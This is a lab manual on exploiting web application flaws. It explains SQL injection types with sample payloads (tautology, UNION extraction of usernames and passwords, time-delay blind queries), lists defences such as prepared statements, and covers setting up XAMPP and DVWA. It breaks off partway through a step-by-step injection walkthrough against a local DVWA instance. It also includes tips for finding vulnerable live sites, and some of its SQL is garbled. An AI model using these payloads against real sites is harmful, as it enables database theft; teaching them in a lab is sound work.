## Table of Contents

| Introduction to SQL                         | 2  |
|---------------------------------------------|----|
| Real world example of SQL injection attack. | 2  |
| What actually happens in SQL injection      | 3  |
| Injection Possibilities                     | 4  |
| SQL Injection                               | 4  |
| TYPES OF SQL ATTACKS                        | 5  |
| 1) Union based SQL Injection                | 5  |
| 2) Error based SQL Injection                | 5  |
| 3) Blind SQL Injection                      | 5  |
| Further classified:                         | 6  |
| 1) First Order Attack:                      | 6  |
| 2) Second Order Attack:                     | 6  |
| 3) Lateral Injection:                       | 7  |
| How to tackle the SQL Injection Attacks:    | 7  |
| How this prevent SQL attack?                | 7  |
| Analysis of syntax for input validation     | 8  |
| Introduction to XAMPP1                      | .0 |
| AVAILABILITY1                               | .0 |
| XAMPP INSTALLATION1                         | .1 |
| Steps to install Xampp Server1              | .1 |
| INTRODUCTION TO DVWA1                       | .8 |

| DVWA INSTALLATION                       | 19 |
|-----------------------------------------|----|
| Steps to setup DVWA on your windows PC: | 19 |
| SQL INJECTION ATTACK PROCESS            | 23 |
| Steps to perform SQL Injection          | 23 |
| INTRODUCTION OF XSS                     | 31 |
| Cross Site Scripting Testing            | 31 |
| Cross Site Scripting Defense            | 32 |
| Client side                             | 32 |
| Server side                             | 32 |
| Input data validation and filtering     | 32 |
| Never trust client-side data            | 32 |
| Remove/encode special characters        | 32 |
| BEEF INSTALLATION                       | 33 |
| Steps to install BEEF                   | 33 |
| XSS ATTACK PROCESS                      | 36 |
| Steps to perform xss attack             | 36 |

# MANUAL-1: EXPLOITING WEB APPLICATION VULNERABILITY

Data is very important part of the information systems. The applications that are based on the database are used by different organizations to get and access the data from the customers. SQL injection is totally depend on data that is stored by developers and customers. Database is the main part from where an attacker can retrieve, get and manipulate the data in database.

# **Introduction to SQL**

- SQL injection attack is from the class of code-injection attacks, in this attack data maintained by the users is constituted in SQL query in such a manner that the user's input is conduct as SQL code.
- It is a way to maliciously exploit the applications that uses clientsupplied input (data) in SQL statement. Attackers tries to trick the SQL engine to execute unforeseen commands by granting specially organized string input, with that he/she gaining unofficial access to a the database to view or manipulate the restricted data of the database.
- This techniques may be differ, but this will exploit almost all the vulnerabilities in the application:

#### Real world example of SQL injection attack.

 On 17 August,2k19 the United States Justice Department charged the two Russian and one American for the theft of 130 million credit card no. with the help of SQL Injection Attack.  And In 2k8 number of attacks occurs by exploiting the SQL injection vulnerabilities of Microsoft's IIS web server and SQL database server. In total more than 500,000 sites were exploited.

## What actually happens in SQL injection

- Most of the web applications are taking user input from a form Often the users input is basically used in the development of a SQL query submitted to the database. For example:
- SELECT product data FROM table WHERE P-name = 'user input P-name';
- A SQL injection attacks implicate the SQL statements in the users input.

| SQL Injection.                                                                        |
|---------------------------------------------------------------------------------------|
| User-Id : srinivas                                                                    |
| Password: mypassword                                                                  |
| select * from Users where user_id= ' srinivas ' 2<br>and password = ' mypassword '    |
| User-Id: ' OR 1= 1; /*                                                                |
| Password : */                                                                         |
| <pre>select * from Users where user_id= '` OR 1 = 1; /* ' and password = ' */ '</pre> |

Example of SQL Injection Attack

## **Injection Possibilities**

With SQL injections, attackers is able to:

#### • Add the new data in to the database

- Could be embarrassing to find yourself selling politically incorrect items on an ecommerce site.
- Transform the data i.e. present in the database :
  - Execute an UPDATE in SQL query i.e. injected.
- Also able to get the other information and can access to systems by compromising their passwords.

# **SQL Injection**

It will show you how to find vulnerability in a website.

#### What's website vulnerability?

 ✓ It is a backdoor (a secret exploit) which permit us to gain database access to the files on the server.

#### How do we find for a website vulnerability?

- ✓ To find a vulnerability you first need to find the right parameter. For example
- Php?id= (has a 80% chance of being vulnerable)
- Php?Id= (has a 50% chance of being vulnerable)

 At the end of the "Php?id=" parameter you have to add a ', if it shows a MYSQL error than you know site is indeed vulnerable.

### **TYPES OF SQL ATTACKS**

- 1) Union based SQL Injection
- 2) Error based SQL Injection
- 3) Blind SQL Injection

#### **Tautologies**

 Injection of the code is one or more conditional statement, So they always evaluate to true.

| SELECT        | Accounts               |
|---------------|------------------------|
| FROM          | Users                  |
| WHERE login = | " or 1=1' AND pass = " |
| AND pin =     | Something              |

#### **Union Query**

i. Insert an statement in the form:

UNION SELECT <rest of injected query>

- ii. CHOOSE accounts FROM user WHERE login = " UNION
- iii. SELECT Card No from Credit Cards where

- **iv.** Acct No = 10032 -- ' AND pass = " AND pin =
- v. 13/07/2014 union select user-id, 'username:' +username, ' password: ' + password, null from users--

**Blind SQL Injection** 

- i. Inject the SQL commands into the website and then examine how the functioning of the site changes
- ii. Timing Attack
- **iii.** Attain the information by penetrating timing delays in the acknowledgement of the database.

```
SELECT accounts FROM users WHERE login='legalUser' and
ASCII(SUBSTRING((select top 1 name from sysobjects),1,1))
> X WAITFOR 5 -- ' AND pass='' AND pin=0
```

## **Further classification:**

#### On the basic order of attack SQL injection is further classified:

#### 1) First Order Attack:

An attacker is able to inject the malicious code or string and cause the modified malicious code to be carried out immediately.

#### 2) Second Order Attack:

The attacker is able to inject the code into persistent storage like table row which is presume as a reliable source. An attack is later executed by some another activity.

#### 3) Lateral Injection:

The attacker can change the implied the functionTo\_Char() by manipulating the code of the environment variables, NLS\_Date\_Format orNLS\_Numeric\_Characters.

## How to tackle the SQL Injection Attacks:

One can use the following policies to tackle itself from SQL Injection attacks.

- i. If possible, use bound variables with prepared statement.
  - Many libraries permits to bind the inputs to variables inside a SQL statement
  - PERL example (from http://www.unixwiz.net/techtips/sqlinjection.html)
  - \$sth = \$dbh->prepare("CHOOSE email, user-id FROM members WHERE email = ?;");
  - \$sth->execute(\$email);

#### How this prevent SQL attack?

- The SQL statement one can pass to prepare is parsed and compose by database server.
- By define the parameters (either a ? or a named parameter like :name) one can define the database engine what to filter on.

- Then when you call execute the prepared statement is combined with the parameter values you specify.
- The parameter values are mixed with the compiled statement, not a SQL string, So that it will work.

SQL injection works by tricking the script into including malicious strings when it creates SQL to send to the database. So by sending the actual SQL separately from the parameters you limit the risk of ending up with something you didn't intend.

- Analysis of syntax for input validation Most of the classes have fixed input languages
  - Electronic mail addresses, dates, etc.
  - Authenticate that the given input is true string or not.
  - Only Few languages can grant problematic characters. Like "\*" in the E-mail ID so try to avoid these
  - Avoid quotes double quotes and semicolons.
  - Permits in name only the use of single quotes.
- ii. Limits the input length.
  - Most of the SQL injection attacks build with long strings input.
- iii. Limit database permissions and segregate users
  - Only that user is able to connect the database to read who have permission.

- In application never connect to database as an administrator.
- iv. Never ever trust on users input Input must be verified before it is using it in SQL statements.
  - v. Prepared statements prepared statements to work by creating the SQL statement first then treating all submitted user data as parameters. This has no effect on the syntax of the SQL statement.
    - vi. Regular expressions these can be used to detect potential harmful code and remove it before executing the SQL statements.
- vii. Database connection user access rights —only necessary access rights should be given to accounts used to connect to the database. This can help reduce what the SQL statements can perform on the server.
- viii. Error messages If any error occurs this should not reveal any sensitive information. In the place of SQL statement that causes the error simple error messages pop up such as "Sorry, for the technical errors. Please try again later" can be used.

# Introduction to XAMPP

XAMPP is a freely available and open source cross-platform web server solution stack package, consist of the Apache HTTP Server, MySQL database, and interpreters for scripts written in the PHP and Perl programming languages.

| XCross-platform |
|-----------------|
| AApache         |
| MMariaDB(Mysql) |
| PPHP            |
| PPerl           |

#### AVAILABILITY

XAMPP is available for:



Linux





And it is mainly used for web development projects.

# **XAMPP INSTALLATION**

## **Steps to install Xampp Server**

Open the XAMPP website.

Go to https://www.apachefriends.org/index.html in your computer's web browser.

| $\leftrightarrow \rightarrow \mathbf{C}$ (a) apachefriends.org/index.html $\Rightarrow$                                                                                                    | U ^ U |
|----------------------------------------------------------------------------------------------------|-------|
| Apacha Friends Download Addions Hosting Community About Search. Search 💻 EN 🖙                                                                                                    | ×     |
| 😫 XAMPP Apache + MariaDB + PHP + Perl                                                                                                    |       |
| What is XAMPP?       Introduction to XAMPP         XAMPP is the most popular PHP development<br>environment       Introduction to XAMPP                                                         |       |
| containing MariaDB, PHP, and Perl. The XAMPP open source<br>package has been set up to be incredibly easy to install and to<br>use.                                                             |       |
| Download       XAMPP for Windows       XAMPP for Linux       XAMPP for OS X         Click here for other versions       7.3.10 (PHP 7.3.10)       7.3.10 (PHP 7.3.10)       7.3.10 (PHP 7.3.10) |       |
| New XAMPP-VM for OS X available!                                                                                                    | Ţ     |

**Step 1** Click XAMPP for the Windows. It's a grey color button on the left side bottom of the web page. Depending on the browser, User first of all have to choose a save location in the system and verify the downloads.

**Step 2** Double-click on the downloaded file. The files name must be like xampp-win64-7.2.04-00-VcC15-installer, and you'll find this file in the default downloads location.



**Step 3** Click *Yes*. This will open the XAMPP setup popup. Click OK on a warning if you have User Account Control (UAC) activated on your computer.



| Step 4 | Click Next.    |                                  |        |        |  |
|--------|----------------|----------------------------------|--------|--------|--|
|        | 🔁 Setup        |                                  |        |        |  |
|        |                | Setup - XAMPP                    |        |        |  |
|        |                | Welcome to the XAMPP Setup Wizar | d.     |        |  |
|        |                |                                  |        |        |  |
|        |                |                                  |        |        |  |
|        |                |                                  |        |        |  |
|        |                |                                  |        |        |  |
|        | <b>bitnami</b> |                                  | 仑      |        |  |
|        |                |                                  |        |        |  |
|        |                | < Back                           | Next > | Cancel |  |

- Select components of XAMPP to install. Review the list of Step 5 XAMPP attributes on the left side of the window; if you see an attribute that you don't want to install as part of XAMPP, uncheck its box.
  - By default, all attributes are included in your XAMPP installation.

|        |                                                                                                    | Setup<br>Select Components<br>Select the components you<br>Select the components you<br>Apache<br>MySQL<br>Server<br>Apache<br>MySQL<br>PrileZilla FTP<br>Mercury Ma<br>Tomcat<br>Program Langu<br>PHP<br>Perl<br>Perl<br>Program Langu<br>Select<br>Fake Sendm | want to install; clear the<br>Server<br>il Server<br>ages<br>ages<br>in<br>ail | e components you d<br>Click on a compor |                 |          |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------|-----------------|----------|
|        |                                                                                                    | XAMPP Installer                                                                                                    |                                                                                | < Back                                  |                 |          |
| Step 6 | Click Next.                                                                                                    |                                                                                                    |                                                                                |                                         |                 |          |
|        | 🖾 Setup                                                                                                    |                                                                                                    |                                                                                | _                                       |                 | $\times$ |
|        | Select Components                                                                                                    |                                                                                                    |                                                                                |                                         |                 | 8        |
|        | Select the components yo                                                                                                    | u want to install; clear the                                                                                                    | e components you                                                               | do not want to ins                      | tall. Click Ne  | xt       |
|        | <ul> <li>Server</li> <li>Apache</li> <li>MySQL</li> <li>FileZilla FT</li> <li>Mercury N</li> <li>Tomcat</li> <li>Program Lang</li> <li>PHP</li> <li>Perl</li> <li>Program Lang</li> <li>PhpMyAda</li> <li>Webalizer</li> <li>Fake Senda</li> </ul> | P Server<br>Iail Server<br>uages<br>min<br>mail                                                                                                    | Click on a compo                                                               | onent to get a detai                    | iled descriptio | n        |
|        | XAMPP Installer                                                                                                    |                                                                                                    | < Back                                                                         | Next >                                  | Canc            | el       |

14

- **Step 7** Select the installation location. By selecting the path from the given option.
  - It will install in any folder of your choice (e.g., select folder on the Desktop) and choose that folder as the installation destination.

| 🖾 Setup                                                              |        | _      |    | ×     |
|----------------------------------------------------------------------|--------|--------|----|-------|
| Installation folder                                                  |        |        |    | 8     |
| Please, choose a folder to install XAMPP<br>Select a folder C:\xampp |        |        |    |       |
|                                                                      |        |        |    |       |
| XAMPP Installer                                                      | < Back | Next > | Ca | incel |

**Step 8** Click OK. This will confirms the selected folder as your XAMPP installation location.

#### **Step 9** Click Next. i.e. Right side on the bottom of the window.

| 🖾 Setup                                                        | _      |   | $\times$ |
|----------------------------------------------------------------|--------|---|----------|
| Ready to Install                                               |        |   | 83       |
| Setup is now ready to begin installing XAMPP on your computer. |        |   |          |
| XAMPP Installer < Back                                         | Next > | a | incel    |

- **Step 10** Disselect the "Learn more about Bitnami" box, then click on the Next.
- **Step 11** Begin the installing XAMPP. Click *Next* for the installation process. XAMPP will start installin in the folder that is created by the user.



- **Step 12** Click on the Finish button when prompted. It is must be at the bottom of the window of the XAMPP server.
  - Window and open the XAMPP Control Panel, which is where you'll access your servers.

| 🖾 Setup        | ×                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| <b>E3</b>      | Completing the XAMPP Setup Wizard<br>Setup has finished installing XAMPP on your computer.<br>Do you want to start the Control Panel now? |
| <b>bitnami</b> | Ţ.                                                                                                    |
|                | < Back Finish Cancel                                                                                                    |

- **Step 13** Xampp server will run like this and start Apache and MYSQL.
- **Step 14** Click on finish.

# **INTRODUCTION TO DVWA**

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. The main goal of DVWA is to be an aid for security professionals/experts to check their skills and tools in a proper legal environment.

This will helps web developers to better sense the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.

# **DVWA INSTALLATION**

## Steps to setup DVWA on your windows PC:

- **Step 1** Download and install XAMPP on your computer.
- Step 2 Open XAMPP:

Open the XAMPP control panel and start the "Apache service" and "MySQL service".

| ខ                                                                                                    | XAN                                                                                                 | APP Cont                                                                                                    | rol Panel v3                                                                                                    | .2.1    |       |        |      | 🥜 Config    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|-------|--------|------|-------------|
| Modules<br>Service                                                                                                    | Module                                                                                              | PID(s)                                                                                                    | Port(s)                                                                                                    | Actions |       |        |      | 🛛 🎯 Netstat |
|                                                                                                    | Apache                                                                                              | 2128<br>2328                                                                                                    | 80, 443                                                                                                    | Stop    | Admin | Config | Logs | Shell       |
|                                                                                                    | MySQL                                                                                               | 3292                                                                                                    | 3306                                                                                                    | Stop    | Admin | Config | Logs | Explorer    |
|                                                                                                    | FileZilla                                                                                           |                                                                                                    |                                                                                                    | Start   | Admin | Config | Logs | Services    |
|                                                                                                    | Mercury                                                                                             |                                                                                                    |                                                                                                    | Start   | Admin | Config | Logs | 9 Help      |
|                                                                                                    | Tomcat                                                                                              |                                                                                                    |                                                                                                    | Start   | Admin | Config | Logs | Quit        |
| 11 23 18 A<br>11 23 18 A<br>11 23 18 A<br>11 23 18 A<br>11 23 18 A<br>11 23 19 A<br>11 23 19 A<br>11 23 20 A<br>11 23 29 A | M [main]<br>M [main]<br>M [main]<br>M [main]<br>M [Apache]<br>M [Apache]<br>M [Apache]<br>M [mysol] | Initializing Mo<br>Enabling auto<br>Starting Chec<br>Control Panel<br>Autostart actir<br>Attempting to<br>Status change<br>Attempting to | dules<br>start for module "<br>k-Timer<br>Ready<br>ve: starting<br>start Apache app<br>e detected: runnir<br>start MvSOL aor | Apache" |       |        |      |             |

**Step 3** Download Damn Vulnerable Web App (DVWA)

|                                                                      |                                                                                                    | 🛠 🖬 😨 🌒                                                                                      |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
|                                                                      | Damn Vulnerable Web Application (DVW)                                                                                                    | 4)                                                                                           |
| Damn Vulnera<br>vulnerable. Its m<br>and tools ir<br>processes of se | ble Web App (DVWA) is a PHP/MySQL web applica<br>ain goals are to be an aid for security professiona<br>a legal environment, help web developers better<br>curing web applications and aid teachers/students<br>application security in a class room environmen | tion that is damn<br>Is to test their skills<br>understand the<br>s to teach/learn web<br>t. |

#### **Step 4** Extract the Zip to htdocs :

| Reycle Bin xampp-win     VWA-mas     Commands.rtf     DWA-mas     Ownermas |               |           |  |
|----------------------------------------------------------------------------|---------------|-----------|--|
| DWA-mas     DWA-mas     DWA-mas                                            | Recycle Bin   | xampp-win |  |
| commands.rtf                                                               | DVWA-mas      |           |  |
| commands.rtf                                                               | D V VVA-IIIas |           |  |
| DVWA-mas                                                                   | Commands at   |           |  |
| DVWA-mas                                                                   | commanus.rti  |           |  |
| DVWA-mas                                                                   |               |           |  |
|                                                                            | DVWA-mas      |           |  |
|                                                                            |               |           |  |
| Installer.exe                                                              | Installer.exe |           |  |

#### **Step 5** Open the web browser:

**Step 6** Open the browser and then type "127.0.0.1/DVWA" in the address bar (without quotes). You will see the setup page

| Elegin : Damn Vulnerable Web<br>← → C û | + (i) 127.0.0.1/dwwa/login.php |          | < (130%) ···· マ ☆ |
|-----------------------------------------|--------------------------------|----------|-------------------|
|                                         | $\hat{\mathbf{A}}$             |          |                   |
|                                         |                                | DVWA     |                   |
|                                         |                                |          |                   |
|                                         |                                | Username |                   |
|                                         |                                | Password |                   |
|                                         |                                | Login    |                   |

Step 7 To Login in DVWA just type User Name= Admin and Password=Password i.e. by default user name and password.

|  | DVWA     |
|--|----------|
|  | Username |
|  | admin    |
|  | Password |
|  | Login    |
|  |          |

#### **Step 8** After Login this screen will be available on the browser.



# **Step 9** Set the security levels of DVWA according to your requirement.



- High This option is an expression of attempt to see exploitation, similar in var
   Impossible This level sh
- source code to the secure Prior to DVWA v1.9, this



PHPIDS works by filtering any u DVWA to serve as a live exampl some cases how WAFs can be c

# **SQL INJECTION ATTACK PROCESS**

## **Steps to perform SQL Injection**

**Step 1** First of all check for the Get method by inserting 1,2 and 3 in the search box and some information will pop up on the screen

| 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# |                                              |  |  |  |  |  |  |
|----------------------------------------------------------|----------------------------------------------|--|--|--|--|--|--|
|                                                          | DYWA                                         |  |  |  |  |  |  |
| Home                                                     | Vulnerability: SQL Injection                 |  |  |  |  |  |  |
| Setup / Reset DB                                         | User ID: Submit                              |  |  |  |  |  |  |
| Brute Force<br>Command Injection                         | ID: 1<br>First name: admin<br>Surname: admin |  |  |  |  |  |  |

- **Step 2** Check exceptional handling (Error) or in another way do the Post attack.
  - By giving input in the url after (id=1) ckeck for error message

| 127.0.0.1/dvwa/vulnerab          | vilities/sq i/?id=1' order by 1+& <mark>5</mark> ubmit=Submit# | ⊘ ☆ |
|----------------------------------|----------------------------------------------------------------|-----|
|                                  | DYWA                                                           |     |
| Home                             | Vulnerability: SQL Injection                                   |     |
| Instructions<br>Setup / Reset DB | User ID: Submit                                                |     |
| Brute Force<br>Command Injection | ID: 1' order by 1<br>First name: admin<br>Surname: admin       |     |

#### Step 3 Check No. of Columns

- http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'order by--+&&submit
- http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=2'order by--+&&submit
- In our Case = 2 Columns

| (i) 127.0.0.1/dvwa/vulnerab      | ilities/sq i/?id=1' order by 1+8 <mark>5</mark> ubmit=Submit# | ♡☆ |  |  |  |  |  |  |
|----------------------------------|---------------------------------------------------------------|----|--|--|--|--|--|--|
| DVWA                             |                                                               |    |  |  |  |  |  |  |
| Home                             | Vulnerability: SQL Injection                                  |    |  |  |  |  |  |  |
| Instructions<br>Setup / Reset DB | User ID: Submit                                               |    |  |  |  |  |  |  |
| Brute Force<br>Command Injection | ID: 1' order by 1<br>First name: admin<br>Surname: admin      |    |  |  |  |  |  |  |

#### **Step 4** Check for the error message

 http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=3'order by--+&&submit <--- Error</li>

